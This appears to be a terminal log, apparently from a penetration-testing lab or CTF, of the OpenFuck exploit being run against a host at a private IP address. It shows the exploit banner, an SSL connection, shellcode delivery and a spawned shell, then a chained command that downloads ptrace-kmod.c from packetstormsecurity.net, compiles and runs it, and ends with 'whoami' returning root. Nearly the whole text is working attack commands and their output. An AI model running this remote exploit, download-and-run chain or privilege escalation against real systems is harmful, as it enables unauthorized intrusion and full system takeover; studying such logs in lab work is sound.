 ➜  ~ ./OpenFuck 0x6b 192.168.1.36
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x81041a8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
exploits/ptrace-kmod.c ; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; et/0304-
--07:07:46--  http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80... connected!
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c [following]
--07:07:48--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
07:07:49 (1.87 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 5972
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root